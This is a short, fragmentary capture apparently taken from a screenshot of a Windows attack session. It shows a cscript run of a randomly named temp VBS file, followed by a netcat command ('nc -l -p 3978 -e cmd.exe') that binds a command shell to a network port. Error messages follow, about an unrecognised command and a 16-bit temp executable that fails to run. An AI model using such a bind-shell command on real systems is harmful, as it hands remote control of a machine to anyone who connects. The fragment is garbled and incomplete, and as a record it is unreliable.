 cscript //nologo C:\Users\ADMINI~1\AppData\Local\Temp\zaUPi.vbs
C:\Windows\system32>nc -l -p 3978 -e cmd.exe
is not recognized as an internal or external command,
operable program or batch file.
Unsupported 16-Bit Application
The program or feature
"\??\C:\Users\ADMINI~1\AppData\Local\Temp\wEouX.exe" cannot start or
run due to incompatibity with 64-bit versions of Windows. Please contact the
software vendor to ask if a 64-bit Windows compatible version is available.
OK